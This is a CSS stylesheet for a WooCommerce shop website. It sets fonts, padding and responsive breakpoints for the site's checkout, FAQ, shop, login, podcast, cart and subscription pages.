.page-id-16 .woocommerce .woocommerce-form-login .woocommerce-button.button.woocommerce-form-login__submit
{padding: 10px 30px !important;
font-size: 18px;}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details
{display:flex;justify-content:space-between;flex-wrap:wrap}

.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details address
{padding-left:87px;box-sizing:border-box}

.page-id-16 .woocommerce .woocommerce-form.woocommerce-form-login.login
{font-family: 'Poppins', sans-serif;
color: #737373;}

.girls-Slipper-size .woocommerce-input-wrapper .select,.girls-tshirt-size .woocommerce-input-wrapper .select,.girls-bottom-size .woocommerce-input-wrapper .select
{font-family: 'Poppins', sans-serif;}

.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents
{margin-bottom:40px}

.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls h3,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents h3
{margin-bottom:30px}

.my-custom-checkout-field-order-details-girls address p,.my-custom-checkout-field-order-details-parents address p
{margin-bottom:5px;font-size:16px}

/*----------------------------faq page---------------------*/
.page-id-184 #Content
{color: #737373;}

.faq-page-according .faq .question .title
{font-size:32px;color:#737373!important;line-height:40px}

.faq-page-according .faq .question .title i
{font-style: italic;
font-size: 26px !important;
right: 30px !important;
border: 1px solid #737373;
border-radius: 50%;
width: 30px !important;
line-height: 30px !important;
height: 30px !important;color:#737373}

.faq-page-according .faq .question
{background-color:white!important;padding: 25px 0px;margin-bottom: 20px !important;
border-radius: 20px;}

.faq-page-according .faq .question::after,.faq-page-according .faq .question::before,.faq-page-according .faq .question .title .num
{display:none}

.faq-page-according .faq .question .answer
{font-family: 'Poppins', sans-serif;font-size:18px}

.faq-page-according .faq .question .answer,.faq-page-according .faq .question .title
{padding-left:45px!important}


.faq-page-according .faq .question .title
{padding-right: 65px !important;}


.faq-page-according .faq h4.title
{text-align:center;margin-bottom:35px!important}

/*-------------------Terms of Service ------------------*/
.Terms-of-Service-page-section p
{color:#737373;font-family: 'Poppins', sans-serif;}

.term-page-number-listing
{display:flex}

/*---------------------about us page---------------------*/



/*---------------------responsive---------------------*/
@media(max-width:1600px){
	#remove_row_recipient{
		top:10px;
	}
	h1,.fs-80,#Subheader .title{font-size: 60px;
line-height: 72px;}
	
	h2{
		font-size: 60px;
line-height: 72px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 50px;
line-height: 61px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price{
		font-size: 35px;
line-height: 39px;
	}
	
	.event-page-blue-box-h4-font-size-custom
	{font-size:40px;line-height:47px}
	
	h5, .woocommerce ul.products li.product h4, .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.faq-page-according .faq .question .title{
		font-size: 28px!important;
line-height: 38px!important;
	}
	
	.fs-36
	{font-size:32px;line-height:36px}
	
	
	
}

@media(max-width:1400px){
	 /*-------header style-----------------*/
	#Top_bar .menu > li > a {
		padding: 20px 0;}
	
	#Top_bar #logo{
    height: 81px;
    line-height: 60px;
		padding: 10px 0;}
	
	#Top_bar .top_bar_right_wrapper {
		top: 30px;}
	
	
	/*---------------end-------------------*/
	/*h1{font-size: 50px;
line-height: 66px;}*/
	
	h2{
		font-size: 50px;
line-height: 66px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 40px;
line-height: 51px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price{
		font-size: 28px;
line-height: 33px;
	}
	
	.event-page-blue-box-h4-font-size-custom
	{font-size:40px;line-height:47px}
	
	h5,.woocommerce ul.products li.product h4,.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.faq-page-according .faq .question .title{
		font-size: 25px!important;
line-height: 35px!important;
	}
	
	.fs-36
	{font-size:30px!important;line-height:35px!important}
	
	.big {
    font-size: 17px;
		line-height: 22px;}
	
	/*.home-how-it-work-text-bg .column_attr.clearfix.align_center.mobile_align_center
	{padding: 18% 22%!important;}*/
	
	.button_size_2
	{font-size: 20px!important;
line-height: 23px!important;padding: 20px 45px 20px 45px!important;}
	
	
.home-social-media #sbi_load .sbi_load_btn
	{font-size: 20px!important;
line-height: 23px!important;padding: 20px 45px 20px 45px!important;}
	
	#Top_bar .menu > li > a
	{font-size: 19px !important;}
	
	.widget_mfn_menu ul li a
	{font-size:19px!important}
	
	/*whats inside section style-------*/
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
		margin-top: 72px;}
	
	/*---------------shop page responsive-------------*/
	#Subheader {
		padding: 216px 0px;}
	
	.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .desc .excerpt .woo-product-per-pic {
    font-size: 22px !important;
    line-height: 25px !important;}
	
	 .woocommerce ul.products li.product .button
	{padding: 16px 35px;
font-size: 18px}
	
	.fs-150 {
    font-size: 120px;
		line-height: 126px;}
	
	.archive.post-type-archive .content_wrapper .sections_group {
    padding-top: 80px;
		padding-bottom: 50px;}
	
	.woocommerce ul.products li.product .desc
	{height: 179px;}
	
	/*---------------end--------------------*/
	
	/*------------------loginpage style-----------------*/
	#customer_login .woocommerce-form-login .woocommerce-form-login__submit, #customer_login .woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-address-fields .button , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account .woocommerce-Button.button{padding: 16px 35px!important;
font-size: 18px!important;}
	/*---------------------end---------------------*/
	/*---------------------faq page style-------------------*/
	.faq-page-according .faq .question {
		padding: 10px 0px;}
	
	
}

@media(max-width:1239px){
	
	/*------heading style----------------*/
	#Top_bar a.responsive-menu-toggle
	{left: -15px!important;right:auto!important}
	
	.header-split #Top_bar .top_bar_right {
		right: 0px;}
	
	
	/*--end---------*/
	
	/*--------------how it work section responsive--------------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center 
	{padding: 55px 23px!important;}
	
	.how-it-work-image-wrapper {
		padding: 0px 15px !important;}
	
	.home-how-it-work-link p:nth-child(2){font-size:14px}
	
	/*-------end -------*/
	
	h1,.fs-80,#Subheader .title{    font-size: 40px;
    line-height: 50px;}
	
	h2{
		    font-size: 40px;
    line-height: 50px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 35px;
line-height: 42px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price,.event-page-blue-box-h4-font-size-custom{
		font-size: 25px;
line-height: 30px;
	}
	
	h5,.woocommerce ul.products li.product h4,.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.faq-page-according .faq .question .title{
		font-size: 23px!important;
line-height: 35px!important;
	}
	
	.fs-36
	{font-size:28px!important;line-height:33px!important}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2,.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-column__title
	{font-size:28px;line-height:33px}
	
	
	
	#mc4wp-form-1 .write-input {
		padding: 19px 15px;}
	
	#mc4wp-form-1 .submit-email::before
	{top: 18px;font-size: 26px;}
	/*---what inside section style----------*/
	.what-inside-iconbox-text-white 
	{width:31.3333%!important;margin:1%!important;background-size:contain}
	
	.what-inside-iconbox-text-white {
		padding: 0px 0px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
		margin-top: 49px;}
	/*-------------------end--------------*/
	
	.mobile-screen-padding
	{padding-top: 80px!important;
padding-bottom: 45px!important;}
	
	.home-banner 
	{padding-top: 280px!important;padding-bottom: 100px!important;}
	
	/*-----------shop page responsive----------------*/
	.past-box-ptag-first {
		margin-bottom: 91px !important;}
	
	.fs-150 {
    font-size: 92px;
		line-height: 92px;}
	
	.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .desc .excerpt .woo-product-per-pic {
    font-size: 19px !important;
		line-height: 20px !important;}
	
	#Subheader {
		padding: 169px 0px;}
	
	.post-type-archive.post-type-archive-product #Subheader .container .column.one .title {
    transform: translateY(40px);}
	
	/*--------------end--------------------*/
	
	/*----------------------single page product--------------------*/
	.product-template-default.single.single-product .share-simple.product.product-type .cart .single_add_to_cart_button {
    padding: 18px 42px !important;
		font-size: 18px;}
	/*---------------------end---------------------*/
	
	/*------------------cart page ---------------------*/
	.page-id-15 .sections_group .entry-content .section.the_content.has_content {
		padding-top: 80px;}
	/*------------------end---------------------*/
	
	/*------------------subscribe page-------------------*/
	.subscribe-page-product-text-content {
		height: 690px;}
	
	/*---------------checkout-page------------------*/
	.page-id-16 #Content
	{padding-top:80px!important;padding-bottom:50px!important}
	
	/*--------------------faq page ---------------------*/
	.faq-page-according .faq .question .answer {
		font-size: 16px;}
	
}

@media(max-width:960px){
	h1,.fs-80,#Subheader .title{    font-size: 35px;
line-height: 42px;}
	
	h2{
		    font-size: 35px;
line-height: 42px;
	}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
		font-size: 32px;
line-height: 36px;
	}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price,.event-page-blue-box-h4-font-size-custom{
		font-size: 25px;
line-height: 30px;
	}
	
	h5,.woocommerce ul.products li.product h4,.page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.fs-36,.faq-page-according .faq .question .title{
		font-size: 21px!important;
line-height: 33px!important;
	}
	
	.big {
    font-size: 16px;
		line-height: 20px;}
	
	/*--------------how it work section style----------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 30px 10px !important;}
	
	.how-it-work-image-wrapper {
		padding: 0px 5px !important;}
	
	.home-how-it-work-link h5,.home-how-it-work-link p:nth-child(2)
	{margin-bottom:5px}
	
	.home-how-it-work-link p:nth-child(2)
	{font-size:12px}
	
	
	
	/*----------end--------------*/
	
	.mobile-screen-padding {
    padding-top: 60px !important;
		padding-bottom: 15px !important;}
	
	.home-email-us
	{padding-bottom: 25px!important;}
	
	#menu-footer-menu
	{flex-direction: column;align-items: center;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 20px!important;
		margin-bottom: 0px!important;}
	
	
.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p
{
font-size: 20px;
line-height: 25px;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span {
    font-size: 25px;
    line-height: 30px;}
	
	.home-what-inside
	{padding-bottom: 40px !important;}
	
	/*--------------------shop page style-----------------*/
	#Subheader {
		padding: 141px 0px;}
	
	.fs-150 {
    font-size: 67px;
		line-height: 68px;}
	
	.past-box-ptag-first {
		margin-bottom: 61px !important;}
	
	.woocommerce.columns-2 ul.products li.product, .woocommerce ul.products li {margin-bottom:50px!important}
	
	.archive.post-type-archive .content_wrapper .sections_group {
    padding-top: 60px;
		padding-bottom: 30px;}
	
	.woocommerce ul.products li.product .desc
	{height:160px}
	
	.woocommerce ul.products li.product:nth-child(3) .desc {
		height: auto!important;}
	/*---------end------------------*/
	
	/*-----------------loginpage-------------*/
	.login-page-login-wrapper{padding: 20px 20px 0px 20px!important;}
	
	.login-my-acc-short-code
	{margin-bottom:0px}
	
	.login-page-padding
	{padding-top: 70px!important;
    padding-bottom: 70px!important;}
	/*---------------end----------------------*/
	/*-------------podcast section style----------------*/
	.where-to-listen .button.button_size_2 {
    font-size: 17px !important;
		padding: 15px 30px !important;}
	/*-----------end-----------------*/
	
	/*--------------subscribe page style---------------------*/
	.subscribe-page-product .column_attr.clearfix.align_center {
		height: 224px;}
	
	.subscribe-page-product-text-content {
		height: 659px;}
	
	/*--------------------checkout page style-----------------*/
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details
	{justify-content:normal}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li
	{margin-bottom:25px!important}
	
	
	
}


@media(max-width:767px){
	/*----------------------header style--------------------*/
	#Top_bar a.responsive-menu-toggle
	{left: 20px!important;top:40px!important}
	
	/*#Top_bar a.responsive-menu-toggle {
		right: 67px;top: 41px;}*/
	
	.header-split #Top_bar .top_bar_right {
    top: 9px;
		right: 20px;}
	
	/*#Top_bar .logo #logo
	{margin: 0px 115px;}*/
	
	.mobile-sticky #Top_bar.is-sticky .top_bar_right {
		display: inline-block!important;}
	
	.mobile-sticky #Top_bar.is-sticky .top_bar_right
	{top: 0px!important;}
	
	#Top_bar #logo img
	{max-width: 100px;}
	
	#Top_bar #logo
	{height: 73px;
line-height: 65px;margin: 0px 115px!important;}
	
	#Side_slide #menu ul li a {
		font-size: 19px !important;}
	
	/*-----end--*/
	
	/*----------------subscription after login --------------------*/
	.page-id-17 .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title,.page-id-17  .woocommerce-MyAccount-content h2
{font-size:20px!important;line-height:22px!important;}
	
.page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content  .my-custom-checkout-field-order-details-girls h3
{font-size:20px!important;line-height:22px!important;}


	
	h1,.fs-80,#Subheader .title{
    font-size: 30px;
		line-height: 39px;}
	
	h2 {
    font-size: 30px;
		line-height: 39px;}
	
	h5,.woocommerce ul.products li.product h4 , .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title.title h3, .page-id-17.logged-in .woocommerce .woocommerce-MyAccount-content h3,#customer_login .col-2 h2, #customer_login .col-1 h2,.fs-36,.faq-page-according .faq .question .title{
    font-size: 18px!important;
		line-height: 29px!important;}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h3,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details h2,.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details .woocommerce-column__title
	{font-size:25px!important;line-height:30px!important}
	
	h3,.fs-60,.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{
    font-size: 25px;
		line-height: 30px;}
	
	h4,.product-template-default.single.single-product .share-simple.product.product-type-simple .summary.entry-summary .price,.event-page-blue-box-h4-font-size-custom{
    font-size: 22px;
		line-height: 27px;}
	
	/*------------------how it work section style---------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 84px 10px !important;}
	
	.home-how-it-work-link p:nth-child(2)
	{font-size:13px}
	
	
	/*----------------------end---------------*/
	
	/*------------------home banner--------*/
	.home-banner .column.mcb-column .column_attr h1 br
	{display:none!important}
	
	.home-banner {
    padding-top: 172px !important;
		padding-bottom: 67px !important;}
	

	
	.home-Encouraging
	{padding-top: 38px!important;
padding-bottom: 6px!important;}
	
	.home-Encouraging .scale-with-grid
	{max-width: 86px!important;
margin: 0px 5px 0px 5px!important;}
	
	.home-Encouraging .column.mcb-column .column_attr h5 img
	{display: block;
margin: 0px auto 26px auto !important;}
	
	.button_size_2 {
    font-size: 18px !important;
    line-height: 21px !important;
		padding: 15px 35px 15px 35px !important;}
	
	
.home-social-media #sbi_load .sbi_load_btn{font-size: 18px !important;
    line-height: 21px !important;
		padding: 15px 35px 15px 35px !important;}
	
	.home-social-media #sbi_load 
	{margin-top:40px!important}
	
	.mobile-screen-padding {
    padding-top: 60px !important;
		padding-bottom: 60px !important;}
	
	.widget_mfn_menu ul li a {
    font-size: 16px !important;}
	
	#media_image-2 .image.attachment-full.size-full
	{max-width: 166px!important;}
	
	#custom_html-2
	{margin-top: 0px;}
	
	#Footer .widgets_wrapper {
		padding: 0px 0px 40px 0px;}
	
	.footer-copy-cutom
	{flex-direction:column}
	
	.home-social-media-icon .scale-with-grid
	{max-width:50px!important}
	
	
	
	#mc4wp-form-1 .write-input {
		padding: 13px 12px;font-size:15px}
	
	#mc4wp-form-1 .submit-email input
	{padding-top:14px!important;padding-bottom:14px!important}
	
	#mc4wp-form-1 .submit-email::before {
		top: 13px;}
	
	.what-inside-iconbox-text-white .mcb-wrap-inner .icon_box .image_wrapper img.scale-with-grid
	{width:auto!important;max-width:89px!important}
	
	
	.what-inside-iconbox-text-white .mcb-wrap-inner {
    min-height: 231px;
    width: 100%;
		margin: auto;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 30px !important;
		margin-bottom: 0px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white
	{width:48%!important}
	
	.home-what-inside .section_wrapper.mcb-section-inner
	{display:flex;flex-wrap:wrap}
	
	/*-----------------shop page responsive --------------------*/
	#Subheader {
		padding: 99px 0px;}
	
	.woocommerce ul.products li.product h4 {
		margin-bottom: 15px !important;}
	
	.woocommerce ul.products li.product .desc
	{padding-top:40px!important}
	
	.shop-page-give-gift{
    padding-top: 38px!important;
		padding-bottom: 0px!important;}
	
	.shop-page-product
	{padding-bottom: 20px !important;}
	
	.shop-page-past-box-comming-soon
	{padding-bottom: 29px !important;}
	
	.woocommerce ul.products li.product .button {
    padding: 9px 25px;
    font-size: 15px;
}
	
	.archive.post-type-archive .content_wrapper .sections_group {
    padding-top: 50px;
		padding-bottom: 0px;}
	
	#block-6 {
    margin-bottom: 0px;
		padding-bottom: 21px;}
	
	.woocommerce ul.products li .image_frame.product-loop-thumb::before{font-size: 11px;}
	
	
	
	
	
	.woocommerce ul.products li .image_frame.product-loop-thumb::before {
		font-size: 10px;}
	
	/*-----------------end -------------------------*/
	
	/*------------------loginpage style-------------------*/
	
	
	#customer_login .woocommerce-form-login .woocommerce-form-login__submit, #customer_login .woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit, .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-address-fields .button, .page-id-17.logged-in .woocommerce-MyAccount-content .woocommerce-EditAccountForm.edit-account .woocommerce-Button.button {
    padding: 9px 25px !important;
		font-size: 15px !important;}
	
	.login-page-padding {
    padding-top: 55px !important;
		padding-bottom: 55px !important;}
	
	.login-page-padding .section_wrapper .mcb-wrap-inner .column.mcb-column
	{margin-bottom: 21px !important;}
	
	/*------------end----------------*/
	/*-------------------single product page-------------------*/
	.product-template-default.single.single-product .share-simple.product.product-type-simple .quantity input.qty {
    font-size: 21px;
		padding: 10px;}
	
	.product-template-default.single.single-product .share-simple.product.product-type .cart .single_add_to_cart_button {
		padding: 11px 33px !important;}
	
	.product-template-default.single.single-product .woocommerce .product div.entry-summary h1.product_title{margin-bottom:0px}
	
	/*---------end---------------------*/
	/*--------podcast page style---------------*/
	.podcast-audio-section #audioigniter-143 .ai-audioigniter .ai-wrap.ai-type-full.ai-with-typography
	{padding:0px}
	
	.podcast-audio-section .ai-control-wrap .ai-thumb.ai-control-wrap-thumb
	{order: 1;
margin-left: 0;
width: 97px;}
	
	.podcast-audio-section .ai-control-wrap .ai-control-wrap-controls
	{order: 2;}
	
	.podcast-audio-section #audioigniter-143 .ai-audio-controls-main .ai-track-info .ai-track-title {
		font-size: 20px;}
	
	.podcast-devetional .image_frame  .image_wrapper
	{max-width: 200px;
margin: auto;}
	
	.podcast-devetional {
		padding: 20px 0px 20px 0px;}
	
	.where-to-listen .wrap.mcb-wrap.one-fourth.valign-top
	{width:48%!important}
	
	.where-to-listen .section_wrapper.mcb-section-inner
	{display:flex;flex-wrap:wrap}
	/*----------------------end----------------*/
	/*----------------------------cart page-----------------------*/
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive .woocommerce-cart-form__cart-item.cart_item td
	{font-family: 'Poppins', sans-serif;color:#737373}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive .woocommerce-cart-form__cart-item.cart_item  .product-remove .remove.button.the-icon
	{width: 45px;
height: 45px;
border-radius: 50%;
padding: 0px !important;}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive .woocommerce-cart-form__cart-item.cart_item  .product-remove .remove.button.the-icon span
	{line-height: 43px;
font-size: 25px;}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents
	{display:block}
	
	.page-id-15 .woocommerce-cart-form .shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody
	{width:100%;display:block}
	
	.page-id-15 .button, .page-id-15 .woocommerce-cart-form .actions .button:disabled {
    padding: 13px 13px !important;
		font-size: 16px !important;}
	
	.page-id-15 .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button.button.alt {
    padding: 13px 36px !important;
		font-size: 16px !important;}
	.page-id-15 .woocommerce  .shop_table.shop_table_responsive tbody tr td
	{color:#737373}
	
	.page-id-15 .sections_group .entry-content .section.the_content.has_content {
		padding-top: 60px;}
	
	.page-id-15 .woocommerce .woocommerce-cart-form .actions .coupon #coupon_code {
		width: 150px !important;}
	
	/*---------subscribe page-----------------------*/
	.subscribe-page-product .column_attr.clearfix.align_center {
		height: 310px;}
	
	.subscribe-page-product .column.mcb-column.column_button
	{margin-bottom: 68px!important;}
	
	.subscribe-page-product:nth-child(4)  .column.mcb-column.column_button
	{margin-bottom: 20px!important;}
	
	.subscribe-page-product-details-heading
	{height: auto}	

.subscribe-page-product-details-subscriber-exclusives
{height:auto}
	
	.subscribe-page-product-text-content .column_attr.clearfix.mobile_align_center
	{text-align:left;max-width: 390px;
margin: auto;}
	
	/*---------------event page style----------------*/
	.event-page-image
{padding: 0px 0px 0px 0px;}
	/*---------------checkout page--------------*/
	.page-id-16 #Content
	{padding-top:60px!important;padding-bottom:30px!important}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details
	{flex-direction:column}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li
	{margin-bottom:10px!important}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details address::before,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details address::before
	{display:none}
	
	.page-id-16 .woocommerce .woocommerce-order .woocommerce-customer-details address,.page-id-16 .woocommerce .woocommerce-order .woocommerce-order-details address{padding-left:15px}
	
	.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents
{margin-bottom:25px}
	
	.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-girls h3,.page-id-16 .woocommerce-order-details  .my-custom-checkout-field-order-details-parents h3
{margin-bottom:15px}
	
	/*----------------------faq page-----------------*/
	.faq-page-according .faq .question .title {
    padding-left: 20px !important;
		padding-right: 54px !important;}
	
	.faq-page-according .faq .question .answer
	{padding-left: 18px !important;}
	
	.faq-page-according .faq .question .title i {
		right: 14px !important;}
	
	.faq-page-according .faq .question {
		padding: 0px 0px;margin-bottom: 5px !important;}
	
	.faq-page-according .faq h4.title {
		margin-bottom: 20px !important;}

	.faq-page-according .faq .question .answer {
		font-size: 13px;}
	
	/*------------------about us page style---------------------*/
	
	
}

@media(max-width:540px){
	.what-inside-iconbox-text-white .mcb-wrap-inner {
    min-height: auto;
}
	
	@media(max-width:500px){
		.what-inside-iconbox-text-white .mcb-wrap-inner .icon_box .image_wrapper img.scale-with-grid {
			max-width: 61px !important;}
		
		.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 30px !important;
			margin-bottom: 28px !important;}
	}


@media(max-width:480px){
	
	/*-----------------what inside------------------*/
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 18px !important;
		margin-bottom: 25px !important;}
	
	
	.home-banner {
    padding-top: 209px !important;
		padding-bottom: 10px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p {
    font-size: 18px;
		line-height: 19px;}

	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span {
    font-size: 20px;
		line-height: 14px;}
	
	/*----------------------shop page responsive-------------------*/
	 
	
	#Subheader {
		padding: 80px 0px;}
	
	.woocommerce ul.products li.product .desc {
		height: auto!important;}
	/*-------------end------------------*/
	/*---------------podcast section----------------*/
	.podcast-devetional .column.mcb-column.mcb-item-fsc01f5xu .clearfix.align_center.mobile_align_center h5 br
	{display:none}
	
	.podcast-devetional .image_frame .image_wrapper {
		max-width: 150px;}
	
	
	/*-------------------end------------------*/
	
	/*----------------------checkout page----------------*/
	
.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row.form-row-first,	
.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row.form-row-last
{width:98%!important}
	
	.page-id-16 .woocommerce .checkout_coupon.woocommerce-form-coupon .button
	{width:100%}
	
}
	
	@media(max-width:450px){
		.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 18px !important;
			margin-bottom: 17px !important;}
	}
	
	@media(max-width:420px){
		
		.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 12px !important;
			margin-bottom: 0px !important;}
	}
	
	

@media(max-width:389px){
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .column_icon_box {
    margin-top: 20px !important;
		margin-bottom: 0px !important;}
	
	.home-what-inside .section_wrapper.mcb-section-inner
	{padding:0px 15px!important}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box p {
    font-size: 15px;
line-height: 20px;
margin-bottom: 5px !important;}
	
	.home-what-inside .what-inside-iconbox-text-white .mcb-wrap-inner .what-inside-hover-box span {
    font-size: 17px;
		line-height: 14px;}
	

	
	/*------------------------how it work-----------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 67px 0px !important;}
	/*--------------podcast page style--------------*/
	.where-to-listen .button.button_size_2 {
    font-size: 15px !important;
		padding: 10px 17px !important;}
	
}

@media(max-width:366px){
	
	.what-inside-iconbox-text-white .icon_box 
	{padding:0px!important}
	
	.what-inside-iconbox-text-white .icon_box .image_wrapper
	{margin-bottom:0px!important}
	
	/*-----------------subscribe page ------------------*/
	.subscribe-page-product .column_attr.clearfix.align_center {
		height: 266px;}
	/*------------------------how it work-----------------*/
	.how-it-work-image-wrapper .home-how-it-work-text-bg .column_attr.clearfix.align_center {
		padding: 50px 0px !important;}
	
	
	
}





